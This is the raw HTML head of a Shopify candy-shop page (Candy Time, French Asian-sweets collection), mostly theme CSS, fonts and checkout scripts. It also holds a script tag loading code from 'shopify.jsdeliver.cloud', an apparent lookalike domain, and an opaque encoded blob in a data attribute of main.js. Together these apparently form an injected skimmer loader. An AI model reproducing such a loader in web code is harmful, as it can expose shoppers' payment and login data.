

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.candytime.be/fr/collections/japans
body_size: 45014
content:
<!doctype html>
<html class="no-js" lang="fr">
  <head>
<meta name="theme-color" content="#FF008E">
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.candytime.be/fr/collections/japans">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    <script src="//www.candytime.be/cdn/shop/t/4/assets/main.js?v=17176675917533420521747354051" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="GGkLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q=="></script>
    <script src="//www.candytime.be/cdn/shop/t/4/assets/secondary.js?v=139132511830374470601742199111" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//www.candytime.be/cdn/shop/files/Candy_Time-03-02_43af0be7-4a66-415f-8a6d-ef715fb2fa1b.png?crop=center&height=32&v=1744846144&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      asiatique
 &ndash; Candy Time</title>

    

    

<meta property="og:site_name" content="Candy Time">
<meta property="og:url" content="https://www.candytime.be/fr/collections/japans">
<meta property="og:title" content="asiatique">
<meta property="og:type" content="website">
<meta property="og:description" content="Le bon endroit pour toutes vos friandises américaines, snacks, chocolats, boissons et bien plus encore ! Pensez simplement aux délicieux Nerds, Airheads, Takis, Fanta, Calypso, Reese&#39;s, KitKat, Hershey&#39;s et bien d&#39;autres encore !"><meta property="og:image" content="http://www.candytime.be/cdn/shop/files/Naamloos_c6a4ef1b-8af8-4216-8a56-0fe090972c1e.png?v=1744934149">
  <meta property="og:image:secure_url" content="https://www.candytime.be/cdn/shop/files/Naamloos_c6a4ef1b-8af8-4216-8a56-0fe090972c1e.png?v=1744934149">
  <meta property="og:image:width" content="1104">
  <meta property="og:image:height" content="870"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="asiatique">
<meta name="twitter:description" content="Le bon endroit pour toutes vos friandises américaines, snacks, chocolats, boissons et bien plus encore ! Pensez simplement aux délicieux Nerds, Airheads, Takis, Fanta, Calypso, Reese&#39;s, KitKat, Hershey&#39;s et bien d&#39;autres encore !">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="Tha-wWiP9Zl1ZohlWeEZCOW-Uv6QTd4xD_UQixBh3e0">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/65275756771/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="9413ee153b77a06a7c1391d94b25048f">
<meta id="in-context-paypal-metadata" data-shop-id="65275756771" data-venmo-supported="false" data-environment="production" data-locale="fr_FR" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/fr/collections/japans.atom" />
<link rel="alternate" hreflang="x-default" href="https://www.candytime.be/collections/japans">
<link rel="alternate" hreflang="nl" href="https://www.candytime.be/collections/japans">
<link rel="alternate" hreflang="fr" href="https://www.candytime.be/fr/collections/japans">
<link rel="alternate" hreflang="en" href="https://www.candytime.be/en/collections/japans">
<link rel="alternate" type="application/json+oembed" href="https://www.candytime.be/fr/collections/japans.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=fr-BE"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=fr-BE&shop_id=65275756771" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":65275756771,"countryCode":"BE","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/65275756771","merchantName":"Candy Time","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["maestro"],"total":{"type":"pending","label":"Candy Time","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":false}</script>
<script id="shopify-features" type="application/json">{"accessToken":"9413ee153b77a06a7c1391d94b25048f","betas":["rich-media-storefront-analytics"],"domain":"www.candytime.be","predictiveSearch":true,"shopId":65275756771,"locale":"fr"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "candytimebe.myshopify.com";
Shopify.locale = "fr";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "BE";
Shopify.theme = {"name":"shrine-pro-v1-2-3","id":176565125453,"schema_name":"Shrine PRO","schema_version":"1.2.3","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.candytime.be/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/fr/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//www.candytime.be/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CfnabTz1.fr.esm.js"></script>
<script defer="defer" async type="module" src="//www.candytime.be/cdn/shopifycloud/shop-js/modules/v2/chunk.common_1HJ87NEU.esm.js"></script>
<script defer="defer" async type="module" src="//www.candytime.be/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_BHK_cQfO.esm.js"></script>
<script type="module">
  await import("//www.candytime.be/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CfnabTz1.fr.esm.js");
await import("//www.candytime.be/cdn/shopifycloud/shop-js/modules/v2/chunk.common_1HJ87NEU.esm.js");
await import("//www.candytime.be/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_BHK_cQfO.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_CJ9J03TB.fr.esm.js","modules/v2/chunk.common_1HJ87NEU.esm.js","modules/v2/chunk.modal_BHK_cQfO.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_DrLuZvAY.fr.esm.js","modules/v2/chunk.common_1HJ87NEU.esm.js","modules/v2/chunk.modal_BHK_cQfO.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_Bou6hV8m.fr.esm.js","modules/v2/chunk.common_1HJ87NEU.esm.js","modules/v2/chunk.modal_BHK_cQfO.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_CfnabTz1.fr.esm.js","modules/v2/chunk.common_1HJ87NEU.esm.js","modules/v2/chunk.modal_BHK_cQfO.esm.js"],"shop-button":["modules/v2/client.shop-button_B0rdi3gj.fr.esm.js","modules/v2/chunk.common_1HJ87NEU.esm.js","modules/v2/chunk.modal_BHK_cQfO.esm.js"],"init-windoid":["modules/v2/client.init-windoid_DoIbpnLP.fr.esm.js","modules/v2/chunk.common_1HJ87NEU.esm.js","modules/v2/chunk.modal_BHK_cQfO.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_PjPz4eBO.fr.esm.js","modules/v2/chunk.common_1HJ87NEU.esm.js","modules/v2/chunk.modal_BHK_cQfO.esm.js"],"pay-button":["modules/v2/client.pay-button_BNubdV5Y.fr.esm.js","modules/v2/chunk.common_1HJ87NEU.esm.js","modules/v2/chunk.modal_BHK_cQfO.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DjJKqY88.fr.esm.js","modules/v2/client.shop-login-button_CU7S3YVC.fr.esm.js","modules/v2/chunk.common_1HJ87NEU.esm.js","modules/v2/chunk.modal_BHK_cQfO.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.fr.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_DHIFh2jD.fr.esm.js","modules/v2/chunk.common_1HJ87NEU.esm.js","modules/v2/chunk.modal_BHK_cQfO.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_CChb7f5q.fr.esm.js","modules/v2/client.shop-login-button_CU7S3YVC.fr.esm.js","modules/v2/chunk.common_1HJ87NEU.esm.js","modules/v2/chunk.modal_BHK_cQfO.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_B2jRZs6O.fr.esm.js","modules/v2/client.shop-login-button_CU7S3YVC.fr.esm.js","modules/v2/chunk.common_1HJ87NEU.esm.js","modules/v2/chunk.modal_BHK_cQfO.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_DuS0AyCe.fr.esm.js","modules/v2/chunk.common_1HJ87NEU.esm.js","modules/v2/chunk.modal_BHK_cQfO.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CCmvXPjD.fr.esm.js","modules/v2/chunk.common_1HJ87NEU.esm.js","modules/v2/chunk.modal_BHK_cQfO.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_CU7S3YVC.fr.esm.js","modules/v2/chunk.common_1HJ87NEU.esm.js","modules/v2/chunk.modal_BHK_cQfO.esm.js"],"shop-login":["modules/v2/client.shop-login_Dp4teCL2.fr.esm.js","modules/v2/chunk.common_1HJ87NEU.esm.js","modules/v2/chunk.modal_BHK_cQfO.esm.js"],"lead-capture":["modules/v2/client.lead-capture_dUd1iojI.fr.esm.js","modules/v2/chunk.common_1HJ87NEU.esm.js","modules/v2/chunk.modal_BHK_cQfO.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Cl0kKGvx.fr.esm.js","modules/v2/chunk.common_1HJ87NEU.esm.js","modules/v2/chunk.modal_BHK_cQfO.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/header.min.js?settings=eyJrZXkiOiJibkhMOGF1MEVlTlRQcFBMIiwicyI6IlNLVSJ9\u0026shop=candytimebe.myshopify.com","https:\/\/ecommplugins-trustboxsettings.trustpilot.com\/candytimebe.myshopify.com.js?settings=1664202406116\u0026shop=candytimebe.myshopify.com","https:\/\/widget.trustpilot.com\/bootstrap\/v5\/tp.widget.sync.bootstrap.min.js?shop=candytimebe.myshopify.com","https:\/\/script.pop-convert.com\/new-micro\/production.pc.min.js?unique_id=candytimebe.myshopify.com\u0026shop=candytimebe.myshopify.com","https:\/\/cdn.s3.pop-convert.com\/pcjs.production.min.js?unique_id=candytimebe.myshopify.com\u0026shop=candytimebe.myshopify.com","https:\/\/plugins.bpost.be\/shopsystems\/v2\/shopify\/checkout\/814-1732755451.js?shop=candytimebe.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":65275756771,"offset":3600,"reqid":"37a47c6f-36c3-4eac-a49f-8fe4b33f0d36-1769587689","pageurl":"www.candytime.be\/fr\/collections\/japans","u":"11ea5de5fa32","p":"collection","rtyp":"collection","rid":410212434147};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protégé par hCaptcha',privacyText:'Confidentialité',termsText:'Conditions'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.candytime.be/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//www.candytime.be/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.candytime.be/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://www.candytime.be/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.candytime.be/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//www.candytime.be/cdn/shop/t/4/compiled_assets/scripts.js?v=403"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//www.candytime.be/cdn/fonts/poppins/poppins_n6.aa29d4918bc243723d56b59572e18228ed0786f6.woff2") format("woff2"),
       url("//www.candytime.be/cdn/fonts/poppins/poppins_n6.5f815d845fe073750885d5b7e619ee00e8111208.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.candytime.be/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.candytime.be/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 600;
  font-style: italic;
  font-display: swap;
  src: url("//www.candytime.be/cdn/fonts/poppins/poppins_i6.bb8044d6203f492888d626dafda3c2999253e8e9.woff2") format("woff2"),
       url("//www.candytime.be/cdn/fonts/poppins/poppins_i6.e233dec1a61b1e7dead9f920159eda42280a02c3.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.candytime.be/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//www.candytime.be/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 600;
          --font-body-weight-bold: 900;
        }
      
      
      
        @font-face {
  font-family: Grandstander;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//www.candytime.be/cdn/fonts/grandstander/grandstander_n6.8b88bd32f6210067a2288a1ce615bb7acf551358.woff2") format("woff2"),
       url("//www.candytime.be/cdn/fonts/grandstander/grandstander_n6.ba17995a9ecb9cc573f2a85a109a741fa3dfdfde.woff") format("woff");
}

        :root {
          --font-heading-family: Grandstander, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 600;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 255, 0, 142;
        --color-base-accent-2: 109, 56, 139;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #ff008e;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//www.candytime.be/cdn/shop/t/4/assets/base.css?v=97773331303753610911746312200" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//www.candytime.be/cdn/fonts/poppins/poppins_n6.aa29d4918bc243723d56b59572e18228ed0786f6.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//www.candytime.be/cdn/fonts/grandstander/grandstander_n6.8b88bd32f6210067a2288a1ce615bb7acf551358.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//www.candytime.be/cdn/shop/t/4/assets/component-predictive-search.css?v=76514217051199997821742199111"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
